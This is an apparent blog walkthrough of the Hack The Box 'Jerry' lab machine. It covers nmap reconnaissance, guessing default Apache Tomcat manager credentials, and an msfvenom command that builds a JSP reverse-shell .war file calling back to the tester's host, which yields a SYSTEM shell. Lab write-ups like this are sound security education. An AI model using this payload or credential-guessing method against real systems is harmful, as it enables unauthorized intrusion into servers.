Jerry Walkthrough: Brute-Forcing Default Service Credentials
Walkthrough of HTB's Jerry machine
Recon
Started with NMAP Scan to discover open ports
1
2
3
4
5
6
7
8
9
10
11
sudo nmap -T5 -sS -n -Pn --disable-arp-ping -p- 10.10.10.95 --max-retries 0
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-21 08:43 EDT
Warning: 10.10.10.95 giving up on port because retransmission cap hit (0).
Nmap scan report for 10.10.10.95
Host is up (0.093s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 88.83 seconds
To further identify the SMB version running and possibly determine the OS, I ran a targeted Nmap Aggressive scan:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
sudo nmap -A -n -Pn --disable-arp-ping --stats-every=5s -p 8080 10.10.10.95 --max-retries 0
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-open-proxy: Proxy might be redirecting requests
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/7.0.88
|_http-server-header: Apache-Coyote/1.1
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 2012|8|Phone|7 (89%)
OS CPE: cpe:/o:microsoft:windows_server_2012 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_7
Aggressive OS guesses: Microsoft Windows Server 2012 (89%), Microsoft Windows Server 2012 or Windows Server 2012 R2 (89%), Microsoft Windows Server 2012 R2 (89%), Microsoft Windows 8.1 Update 1 (86%), Microsoft Windows Phone 7.5 or 8.0 (86%), Microsoft Windows Embedded Standard 7 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Nmap done: 1 IP address (1 host up) scanned in 18.62 seconds
A service named “Apache Tomcat” running on the port 8080. The http-open-proxy script indicates that the server might be misconfigured as an open proxy.
Nmap Flags:
sS: Performs a SYN scan (stealth scan).n: Disables DNS resolution to speed up scanning.-disable-arp-ping: Skips ARP ping.p: Scans all of the ports.A: Agressive Scan, which performs OS Detection, Version detection, Default script scanning--script=vuln,exploit: Runs NMAP default NSE vuln, exploit scripts to identify potential vulnerabilities.
NMAP was unable to determine any vulnerabilities for the service, but found some interesting paths
1
2
3
4
5
6
7
8
9
PORT STATE SERVICE
8080/tcp open http-proxy
| http-enum:
| /examples/: Sample scripts
| /manager/html/upload: Apache Tomcat (401 Unauthorized)
| /manager/html: Apache Tomcat (401 Unauthorized)
|_ /docs/: Potentially interesting folder

Brute-Forcing credentials

Tried accessing “Server status”, which returned a pop-up asking for credentials to access the page as shown below.


Brute-forced few known credentials found on google. Username:Password- admin:admin worked for logging into “Server Status”, “Manager App”,”Host Manager”
Found some interesting information on the webpage “Host Manager”

With the credentials obtained tomcat:s3cret (Username:Password), logged into “Tomcat Web Application Manager” on an another Private tab.
As the tomcat user, we can upload a .war file to the server.
A .war (Web application Archive) file is a packaged file format used to distribute Java-based web applications. It stands for Web application resource and is essentially a compressed archive similar to a .zip file., but with a speific structure intended for deployment on a Java EE server, such as Apache Tomcat.
Generating Payload & Obtaining a Reverse Shell
Generating .war payloads using “msfvenom”
1
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.16.6 LPORT=4444 -Ff war -o test.war

Successfully uploaded the file (test.war) to the server
Accessing the file via web browser at “test” location resulted in obtaining a reverse shell.

Obtained shell has SYSTEM Privileges

The flags are located at Administrator’s Desktop
Disclaimer
The techniques and tools discussed in this walkthrough are intended solely for educational purposes and to help improve cybersecurity awareness. Please conduct any penetration testing activities only on systems that you own or have explicit permission to test. Unauthorized access to computer systems is illegal and punishable by law. The author does not take responsibility for any misuse of the information provided